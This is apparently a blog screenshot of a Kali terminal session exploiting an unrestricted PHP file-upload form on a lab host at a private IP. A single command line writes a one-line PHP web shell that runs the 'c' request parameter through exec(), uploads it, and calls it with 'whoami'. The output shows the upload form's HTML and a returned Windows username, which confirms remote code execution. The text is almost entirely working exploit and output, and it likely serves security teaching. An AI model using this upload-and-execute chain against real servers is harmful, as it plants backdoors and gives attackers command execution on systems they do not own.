 ┌──(kali㉿kali)-[~/blogwork]
└─$ MYFILE="payload.php"; echo '<?php echo exec($_GET["c"])?>' > "$MYFILE";  curl -s -F "userfile=@$MYFILE" "http://1
92.168.80.142/phpuploads/index.php" && (echo -e -n "\nResult: "; curl -s "http://192.168.80.142/phpuploads/uploads/$(
basename $MYFILE)?c=whoami");
File uploaded correctly
<!DOCTYPE html5>
<html>
<head>
<title>PHP Tests</title>
</head>
<body>
<form enctype="multipart/form-data" method="POST">
<input type="file" name="userfile" />
<input type="submit" />
</form>
</body>
</html>
Result: desktop-4368ht7\jack